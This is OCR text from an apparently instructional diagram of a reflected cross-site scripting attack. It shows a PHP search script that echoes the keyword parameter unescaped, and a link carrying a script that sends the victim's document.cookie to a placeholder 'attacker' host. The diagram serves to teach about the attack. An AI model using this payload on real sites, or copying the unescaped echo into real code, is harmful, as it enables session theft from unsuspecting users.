 Attacker
Attacker's
server
Website
Website's response script
echo "<html>";
echo "Your search for:";
echo $_GET['keyword'];
...
echo "</html>";
4
GET
http://attacker?cookie=
sensitive-data
1
Check this out:
http://website/search?keyword=
<script>window.location.href=
'http://attacker/?cookie='
+document.cookie;</script>
2
GET
http://website/search?keyword=
<script>...</script>
3
200 OK
Victim's browser
Website's response to Victim
<html>
Latest comment:
<script>
location.href='http://attacker?cookie='+document.cookie;
</script>
</html>